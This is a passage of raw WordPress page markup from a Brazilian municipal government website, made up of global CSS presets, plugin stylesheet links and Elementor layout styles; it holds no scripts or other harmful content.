0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://itatuba.pb.gov.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://itatuba.pb.gov.br/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.12.0' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://itatuba.pb.gov.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://itatuba.pb.gov.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='esic-ag-public-css' href='https://itatuba.pb.gov.br/wp-content/plugins/wp-plugin-esic-ag/assets/css/public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='govd-accessibility-style-css' href='https://itatuba.pb.gov.br/wp-content/plugins/govd-acessibilidade-4/includes/../assets/css/accessibility.css?ver=6.9' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://itatuba.pb.gov.br/wp-content/themes/astra-child/style.css?ver=3.7.7.1651582509' media='all' />
<link rel='stylesheet' id='jet-fb-option-field-select-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/option-field/assets/build/select.css?ver=0edd78a6f12e2b918b82' media='all' />
<link rel='stylesheet' id='jet-fb-option-field-checkbox-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/option-field/assets/build/checkbox.css?ver=6e25adbbae5a5d1bb65e' media='all' />
<link rel='stylesheet' id='jet-fb-option-field-radio-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/option-field/assets/build/radio.css?ver=7c6d0d4d7df91e6bd6a4' media='all' />
<link rel='stylesheet' id='jet-fb-advanced-choices-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/advanced-choices/assets/build/main.css?ver=ca05550a7cac3b9b55a3' media='all' />
<link rel='stylesheet' id='jet-fb-wysiwyg-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/wysiwyg/assets/build/wysiwyg.css?ver=5a4d16fb6d7a94700261' media='all' />
<link rel='stylesheet' id='jet-fb-switcher-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/switcher/assets/build/switcher.css?ver=06c887a8b9195e5a119d' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.4.18' media='all' />
<link rel='stylesheet' id='jet-theme-core-astra-theme-styles-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-theme-core/includes/compatibility/themes/astra/assets/css/frontend.css?ver=2.3.1.1' media='all' />
<link rel='stylesheet' id='jet-theme-core-frontend-styles-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-theme-core/assets/css/frontend.css?ver=2.3.1.1' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.4.0/css/all.css' media='all' integrity="sha384-iw3OoTErCYJJB9mCa8LNS2hbsQ7M3C0EpIsO/H5+EGAkPGc6rk+V8i04oW/K5xq0" crossorigin="anonymous" />
<link rel='stylesheet' id='elementor-frontend-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-6079{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-7da7f6b2:#4054B2;--e-global-color-3afbe058:#23A455;--e-global-color-5a26b3c7:#000;--e-global-color-5deb97ce:#FFF;--e-global-color-4120e11:#001579;--e-global-color-32378e6:#01730D;--e-global-color-da59646:#363636;--e-global-color-336716c:#CECDD1;--e-global-color-cb90436:#F0F0F2;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-6079 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-137721 .elementor-element.elementor-element-ea31333{--display:flex;}.elementor-137721 .elementor-element.elementor-element-ea31333:not(.elementor-motion-effects-element-type-background), .elementor-137721 .elementor-element.elementor-element-ea31333 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-727f365:not(.elementor-motion-effects-element-type-background), .elementor-137721 .elementor-element.elementor-element-727f365 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-727f365 > .elementor-container{min-height:20px;}.elementor-137721 .elementor-element.elementor-element-727f365{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-137721 .elementor-element.elementor-element-727f365 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-137721 .elementor-element.elementor-element-605ba59{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-137721 .elementor-element.elementor-element-9608816 .elementor-button{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-9608816 .elementor-button:hover, .elementor-137721 .elementor-element.elementor-element-9608816 .elementor-button:focus{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-e82146a .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a.highlighted,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-menu-toggle:hover,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a.highlighted,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-menu-toggle:hover,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a.highlighted,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-menu-toggle:hover,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-063d9cb{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-137721 .elementor-element.elementor-element-063d9cb:not(.elementor-motion-effects-element-type-background), .elementor-137721 .elementor-element.elementor-element-063d9cb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-f899828{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-137721 .elementor-element.elementor-element-f899828 .elementor-widget-container{text-align:center;}.elementor-137721 .elementor-element.elementor-element-fe5c571 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-fe5c571 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-fe5c571 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-fe5c571 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-137721 .elementor-element.elementor-element-8ec5f31 .elementor-search-form__container{min-height:34px;}.elementor-137721 .elementor-element.elementor-element-8ec5f31 .elementor-search-form__submit{min-width:34px;}body:not(.rtl) .elementor-137721 .elementor-element.elementor-element-8ec5f31 .elementor-search-form__icon{padding-left:calc(34px / 3);}body.rtl .elementor-137721 .elementor-element.elementor-element-8ec5f31 .elementor-search-form__icon{padding-right:calc(34px / 3);}.elementor-137721 .elementor-element.elementor-element-8ec5f31 .elementor-search-form__input, .elementor-137721 .elementor-element.elementor-element-8ec5f31.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(34px / 3);padding-right:calc(34px / 3);}.elementor-137721 .elementor-element.elementor-element-8ec5f31:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-137721 .elementor-element.elementor-element-8ec5f31.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-137721 .elementor-element.elementor-element-7110f8f:not(.elementor-motion-effects-element-type-background), .elementor-137721 .elementor-element.elementor-element-7110f8f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-7110f8f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-7110f8f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-1e55558:not(.elementor-motion-effects-element-type-background), .elementor-137721 .elementor-element.elementor-element-1e55558 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-1e55558 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-1e55558{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-10px;margin-bottom:0px;}.elementor-137721 .elementor-element.elementor-element-a734722:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-a734722 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-a734722 > .elementor-element-populated{border-style:solid;border-width:1px 1px 0px 1px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-a734722 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-4c4869a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-4c4869a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-4c4869a > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-4c4869a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-78b3f66 .elementor-button{background-color:var( --e-global-color-3afbe058 );font-family:"Roboto", Sans-serif;font-weight:500;border-radius:20px 20px 20px 20px;}.elementor-137721 .elementor-element.elementor-element-de7125c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-de7125c img{width:99%;max-width:100%;height:50px;}.elementor-137721 .elementor-element.elementor-element-6122a87{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-137721 .elementor-element.elementor-element-6122a87 .elementor-widget-container{text-align:center;}.elementor-137721 .elementor-element.elementor-element-6122a87 > .elementor-widget-container{margin:3px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-2507e04 .elementor-button{background-color:#5BA66E;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-e392677:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-e392677 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-e392677 > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-e392677 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-4f09fec > .elementor-widget-container{background-color:transparent;background-image:linear-gradient(90deg, #5BA66E 0%, #16836E 200%);border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-menu-toggle{margin:0 auto;}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );padding-top:8px;padding-bottom:8px;}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--main .elementor-item:hover,
					.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--main .elementor-item.highlighted,
